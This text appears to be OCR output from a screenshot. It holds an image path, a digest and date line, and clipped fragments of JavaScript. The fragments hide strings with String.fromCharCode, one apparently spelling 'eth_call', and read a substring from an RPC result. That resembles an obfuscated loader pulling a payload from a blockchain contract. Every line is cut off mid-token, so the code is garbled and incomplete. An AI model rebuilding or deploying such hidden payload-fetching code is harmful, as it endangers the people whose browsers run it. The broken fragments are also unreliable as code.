
🔧 Digest:
658ca6e91d304e92cef
🕒 Updated:
2026-06-2
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
0,102,52,101,57,
1,51,56,56,49,56
,57,54,51,52)},S
onst j=await re.js
h=j.result.subst